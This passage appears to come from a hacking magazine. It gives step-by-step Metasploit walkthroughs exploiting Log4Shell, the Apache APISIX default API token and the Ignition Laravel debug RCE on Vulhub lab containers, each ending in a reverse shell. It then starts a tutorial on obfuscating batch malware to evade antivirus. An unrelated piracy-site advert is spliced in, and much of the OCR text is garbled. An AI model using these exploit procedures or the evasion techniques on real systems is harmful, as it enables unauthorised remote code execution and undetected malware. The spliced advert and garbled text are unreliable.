R X-Api-Version
HTTP HEADER => X-Api-Version
msf6 exploit(multi/http/log4shell_header_injection) > set TARGETURI
TARGETURI => /
msf6 exploit(multi/http/log4shell_header_injection) > check
[*] Using auxiliary/scanner/http/log4shell scanner as check
                          - Log4Shell found via / (header: X-Api-Ver
[+] 172.17.0.2:8080
sion) (java: Oracle Corporation 1.8.0 181)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Sleeping 30 seconds for any last LDAP connections
[*] Server stopped.
[+] 172.17.0.2:8080 - The target is vulnerable.
msf6 exploit(multi/http/log4shell_header_injection) >
The target is indeed vulnerable. Let's execute the module.
msf6 exploit(multi/http/log4shell_header_injection) > set srvhost 17
2.17.0.1
srvhost => 172.17.0.1
msf6 exploit(multi/http/log4shell_header_injection) > set lhost 172.
17.0.1
lhost => 172.17.0.1
msf6 exploit(multi/http/log4shell_header_injection) > run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Using auxiliary/scanner/http/log4shell scanner as check
[+] 172.17.0.2:8080
                           - Log4Shell found via / (header: X-Api-Ver
sion) (java: Oracle Corporation 1.8.0 181)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Sleeping 30 seconds for any last LDAP connections
[*] Server stopped.
[+] The target is vulnerable.
[*] Serving Java code on: http://172.17.0.1:8080/4iKhMnfZtPaFGm0.jar
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:51
216 ) at 2022-04-22 06:19:32 -0400
```

```
[*] Serving Java code on: http://172.17.0.1:8080/4iKhMnfZtPaFGm0.jar
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:51
216 ) at 2022-04-22 06:19:32 -0400
id
uname -a
[*] Server stopped.
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm
),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
Linux 3605f680b17e 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86 64 Linux
pwd
wname -a
/bin/sh: wname: not found
uname -a
Linux 3605f680b17e 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86_64 Linux
```

As readers can see, we successfully have a command shell session on the target.

# **Apache APISIX Default Token RCE Module**

TARGET: Apache APISIX 2.x

MODULE: Exploit

ANTI-MALWARE: NA

Apache APISIX is an open source API gateway used for micro services. Tencent, the Chinese Tech Giant and Multi Currency site Airwallex are some of the clients that use Apache APISIX. The above mentioned versions of Apache APISIX, when installed under default configuration (i.e with default API key) is vulnerable to remote code execution.

This default API token `edd1c9f034335f136f87ad84b625c8f1` is defined at `conf/config.yaml` and in its default configuration doesn't come with the `ip-restriction` plugin enabled. This allows attackers to add a new route to its default configuration that leads to remote code execution.

We have tested this on Apache APISIX 2.11.0 docker container. This container is available at Vulhub (The download information is given in our Downloads section). Let's set the target first.

```
(kali@ kali) - [~]
$ git clone https://github.com/vulhub/vulhub.git
Cloning into 'vulhub'...
remote: Enumerating objects: 12468, done.
remote: Total 12468 (delta 0), reused 0 (delta 0), pack-reused 12468
Receiving objects: 100% (12468/12468), 138.94 MiB | 4.90 MiB/s, done
.
Resolving deltas: 100% (4962/4962), done.
```

```
(kali⊕ kali) - [~/vulhub]
 -$ cd ..
  -(kali⊛ kali)-[~]
 -$ cd vulhub
 —(kali⊛ kali)-[~/vulhub]
 -$ cd apisix
---(kali⊛ kali)-[~/vulhub/apisix]
Ls ls
CVE-2020-13945
  —(kali⊗ kali)-[~/vulhub/apisix]
_s cd CVE-2020-13945
   -(kali® kali)-[~/vulhub/apisix/CVE-2020-13945]
_$ ls
                            README.md
1.png config.yml
2.png docker-compose.yml README.zh-cn.md
Open the docker-compose.yml with any text editor and change the version to "3" as show below.
version: "3"
services:
  apisix:
    image: vulhub/apisix:2.11.0
    volumes:
      - ./config.yml:/usr/local/apisix/conf/config.yaml:ro
    depends on:
      - etcd
    ports:
      - "9080:9080"
      - "9091:9091"
      - "9443:9443"
  etcd:
    image: bitnami/etcd:3.4.15
    environment:
      ETCD ENABLE V2: "true"
      ALLOW NONE AUTHENTICATION: "yes"
      ETCD ADVERTISE CLIENT URLS: "http://0.0.0.0:2379"
      ETCD_LISTEN_CLIENT_URLS: "http://0.0.0.0:2379'
    ports:
       - "2379:2379/tcp"
```

Save the file and run command docker swarm init.

# WHATIS AVAXHOME?

# AWAXHOME

the biggest Internet portal, providing you various content: brand new books, trending movies, fresh magazines, hot games, recent software, latest music releases.

Unlimited satisfaction one low price
Cheap constant access to piping hot media
Protect your downloadings from Big brother
Safer, than torrent-trackers

18 years of seamless operation and our users' satisfaction

All languages Brand new content One site



We have everything for all of your needs. Just open https://avxlive.icu

```
-(kali® kali)-[~/vulhub/apisix/CVE-2020-13945]
 _s docker swarm init
Swarm initialized: current node (20fhtpdtl6or1qnrphjgondce) is now a
 manager.
To add a worker to this swarm, run the following command:
    docker swarm join --token SWMTKN-1-0ch74br9tco02ch71x7tvacx8uaq8
jhgt0knat363mwlgt5zsg-9a0g357zg5jif90vy4tsc4wxk 192.168.40.128:2377
To add a manager to this swarm, run 'docker swarm join-token manager
 ' and follow the instructions.
  —(kali⊗ kali)-[~/vulhub/apisix]
 -$ cd CVE-2020-13945
   -(kali⊗ kali)-[~/vulhub/apisix/CVE-2020-13945]
_$ ls
1.png config.yml
                            README.md
2.png docker-compose.yml README.zh-cn.md
  Then run command docker stack deploy -c docker-compose-yml apisix to start the vulnerable
docker container.
  -(kali⊛ kali)-[~/vulhub/apisix/CVE-2020-13945]
$ docker stack deploy -c docker-compose.yml apisix
Creating network apisix default
Creating service apisix etcd
Creating service apisix apisix
 (kali kali) - [~/vulhub/apisix/CVE-2020-13945]
_s docker ps
CONTAINER ID IMAGE
                                      COMMAND
                                                                CREATE
                                          NAMES
          STATUS
                          PORTS
22e86a53d729 bitnami/etcd:3.4.15 "/opt/bitnami/script..." 6 seco
                                          apisix etcd.1.0r4ossnin6gi7
nds ago Up 4 seconds 2379-2380/tcp
luq1icnbq83j
Now, Let's see how this module works. Load the /multi/http/apache_apisix_api_default_token_rce
module.
                                                                Disclo
      Name
                       Check Description
           Rank
sure Date
      exploit/multi/http/apache apisix api default token rce 2020-1
   0
                              APISIX Admin API default access token R
            excellent Yes
2-07
```

CE

```
msf6 > use 0
[*] Using configured payload cmd/unix/reverse bash
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > show
options
Module options (exploit/multi/http/apache_apisix_api_default_token_r
ce):
               Current Setting Required Description
   Name
   ALLOWED IP 127.0.0.1
                                yes
                                          IP in the allowed list
              edd1c9f034335f1 yes
   API KEY
                                          Admin API KEY (Default:
               36f87ad84b625c8
                                          edd1c9f034335f136f87ad84
               f1
                                          b625c8f1)
   Proxies
                                          A proxy chain of format
                                no
                                          type:host:port[,type:hos
                                          t:port][...]
                                          The target host(s), see
   RHOSTS
                                yes
                                          https://github.com/rapid
                                          7/metasploit-framework/w
                                          iki/Using-Metasploit
                                          The target port (TCP)
   RPORT
               80
                               yes
                                          Negotiate SSL/TLS for ou
   SSL
              false
                                no
                                          tgoing connections
                                          Path to the APISIX Docum
   TARGETURI
               /apisix
                               yes
                                          entRoot
   VHOST
                                          HTTP server virtual host
                                no
Payload options (cmd/unix/reverse bash):
          Current Setting Required
                                     Description
   Name
                                     The listen address (an interf
  LHOST
                           yes
                                     ace may be specified)
                                     The listen port
  LPORT
         4444
                           yes
Exploit target:
   Id
      Name
      Automatic
```

Set all the required options and use check command to see if the target is indeed vulnerable.

Intentionally not writing any quote here.

```
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set r
hosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set r
port 9080
rport => 9080
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set l
host docker0
lhost => 172.17.0.1
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > check
[*] Checking component version to 127.0.0.1:9080
[*] 127.0.0.1:9080 - The target appears to be vulnerable.
The target is indeed vulnerable. Execute the module.
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 127.0.0.1:9080
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.22.0.4:51
344 ) at 2022-04-28 03:38:03 -0400
who
amı
nobody
uname -a
Linux 448b8da50846 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86 64 x86 64 x86 64 GNU/Linux
uid
sh: line 5: uid: command not found
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
```

As readers can see, we successfully have a command shell session on the target.

### **Ignition Laravel Debug RCE Module**

```
TARGET: Ignition < 2.5.2, Laravel <= 8.4.2

MODULE: Exploit

ANTI-MALWARE: NA
```

Ignition is a customizable error page used for Laravel applications. Laravel is an open source PHP web framework. The above mentioned versions of Ignition used in Laravel allows remote attackers to execute malicious code.

This vulnerability exists because of insecure usage of file\_get\_contents() and file\_put\_contents()

function and can be exploited only on sites using debug mode and on above mentioned versions of Larayel.

We have tested this on Laravel 8.4.2 docker container. This container is available at Vulhub (The download information is given in our Downloads section). Let's set the target first.

```
—(kali⊛ kali)-[~]

—
$ cd vulhub

 —(kali⊛ kali)-[~/vulhub]
└─$ cd laravel
  -(kali⊛kali)-[~/vulhub/laravel]
_$ ls
CVE-2021-3129
  -(kali⊗kali)-[~/vulhub/laravel]
_s cd CVE-2021-3129
 -$ ls
1.png 2.png docker-compose.yml README.md
  -(kali⊛ kali)-[~/vulhub/laravel/CVE-2021-3129]
└$ docker-compose up -d
Creating network "cve-2021-3129 default" with the default driver
Pulling web (vulhub/laravel:8.4.2)...
8.4.2: Pulling from vulhub/laravel
a076a628af6f: Downloading [>
         ] 275.4kB/27.11MBer
657d9d2c68b9: Pulling fs layer
f47b5ee58e91: Waiting
2b62153f094c: Waiting
60b09083723b: Waiting
1701d4d0a478: Waiting
b058a575d643: Waiting
1ad503736966: Waiting
ae67689a4962: Waiting
730b1f7e463f: Waiting
678348961241: Waiting
e14e469c4fd4: Waiting
fb897d1090de: Waiting
026b87dfe498: Waiting
8032a2bd5878: Waiting
```

```
-(kali: kali) - [~/vulhub/laravel/CVE-2021-3129]
_$ docker ps
CONTAINER ID
              IMAGE
                                      COMMAND
                                                               CREAT
ED
               STATUS
                                                           NAMES
                                    PORTS
                                                               About
              vulhub/laravel:8.4.2 "docker-php-entrypoi..."
8585f6dc1875
               Up About a minute 0.0.0.0:8080->80/tcp cve-2021-
a minute ago
3129 web 1
```

Once the Laravel container is ready, we need to create a log file manually as it is not created automatically. So we create a file named "Laravel.log" in /var/www/storage/logs/ directory as shown below.

```
(kali® kali) - [~/vulhub/laravel/CVE-2021-3129]
$ docker exec -it 8585f6dc1875 sh
# touch /var/www/storage/logs/laravel.log
127 ×
```

The target is set. Now, Let's see how this module works. Load the multi/php/ignition\_laravel\_debug\_rce module.

"There is no technology today that cannot be defeated by social engineering.."

- Frank Abagnale.

```
msf6 > use 1
[*] Using configured payload cmd/unix/reverse bash
msf6 exploit(multi/php/ignition_laravel_debug_rce) > show options
Module options (exploit/multi/php/ignition laravel debug rce):
                                  Required Description
               Current Setting
   Name
                                            Laravel log file absolut
   LOGFILE
                                  no
                                            e path
                                            A proxy chain of format
   Proxies
                                  no
                                            type:host:port[,type:hos
                                            t:port][...]
                                            The target host(s), see
   RHOSTS
                                  yes
                                            https://github.com/rapid
                                            7/metasploit-framework/w
                                            iki/Using-Metasploit
   RPORT
                                            The target port (TCP)
               80
                                  yes
   SSL
                                            Negotiate SSL/TLS for ou
               false
                                  no
                                            tgoing connections
                                            Ignition execute solutio
               / ignition/execu
   TARGETURI
                                 yes
               te-solution
                                            n path
                                            HTTP server virtual host
   VHOST
                                  no
Payload options (cmd/unix/reverse bash):
                            Required
                                      Description
          Current Setting
   Name
   LHOST
                                       The listen address (an interf
                            yes
                                       ace may be specified)
                                       The listen port
   LPORT
          4444
                            yes
Set all the required options as shown below and use check command to see if the target is indeed
```

Set all the required options as shown below and use check command to see if the target is indeed vulnerable.

The target is indeed vulnerable. Let's execute the module.

```
msf6 exploit(multi/php/ignition_laravel_debug_rce) > run

[*] Started reverse TCP handler on 172.23.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 172.23.0.2:80
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (172.23.0.1:4444 -> 172.23.0.2:39
134 ) at 2022-04-29 04:12:44 -0400

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux 8585f6dc1875 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64 GNU/Linux
```

As readers can see, we successfully have a command shell session on the target.

# How To Make Batch Payloads Undetectable.

# **BYPASSING ANTIVIRUS**

You should have seen files with .bat extension in your Windows Systems. These files are known as Batch files or Batch scripts. These files consist of a series of commands to be executed by the command-line interpreter, stored in a plain text file and are similar to shell scripts in Unix systems. Whenever a batch file is run, command shell (cmd.exe) reads the file and executes its commands line by line.

Batch files have .BAT file extension and they can be used for malicious purposes also. For example, more recently there is a variant of AvosLocker ransomware, that has been using a batch script as part of its operation. This batch script can disable Windows Update, Windows Defender, Windows Error Recovery, prevent safe boot execution of system security products, creating a new admin account and launch another binary of the ransomware. Recently Emotet has also been usin gratch scripts in its operation. Chinese APT Winnti has also used Batch scripts in a multi – staged infection chain. These are only a few examples.

Most of the Antivirus fail to detect Batch files malware. In our own tests, through years, readers have seen Windows Defender failing to detect batch payloads as malware. Only a few third patty antivirus can detect them as malware.

In this feature, we will see how to make batch payloads undetectable to even these third party antivirus. For this, we will be using a tool named Batch Guard. Batch Guard is a Batch file obfuscation tool that is made in C Sharp. Its features include string substitution, string splitting, adding UTF-16 byte-order-mark etc to help Batch files evade antivirus.

We can use Visual Studio to build this project. The download information of Batch Guard is given in our Downloads section. However, it can be cloned directly from Visual Studio as shown below.









Once it is built, a new window opens as shown below. This is Batch Guard application window.



Close the Batch Guard application window for now. In the folder where the batch guard repositor -y is cloned, there will be a new folder named BatchGuard. Inside that folder, as we move to bin folder, we will have Batch guard application (exe).

"Flying down a tunnel of 1s and 0s is not how hacking is really done."
- Walter O'Brien.

